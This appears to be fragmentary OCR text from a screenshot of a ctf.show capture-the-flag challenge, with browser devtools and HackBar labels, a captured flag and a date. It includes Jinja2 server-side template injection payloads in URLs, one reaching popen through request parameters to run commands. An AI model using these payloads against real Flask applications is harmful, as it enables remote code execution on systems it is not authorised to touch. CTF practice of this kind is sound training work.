 GitHub - Pav-ksd-pl
51:46
123.56.128.148:5051
127.0.0.1:5000/?name={{get_fl
ctf.show
d9b903b8-8b84-4397-91b9-1
d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()[132].__init ...
更新
Hello
ctfshow{76b47515-be10-487d-9c5c-b0c10749fc79}
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name=
{{config.__class__.__init__.__globals__[request.args.xiaodi].popen(request.args.gay)}}
Use POST method
MODIFY HEADER
英
21:03
2023-07-26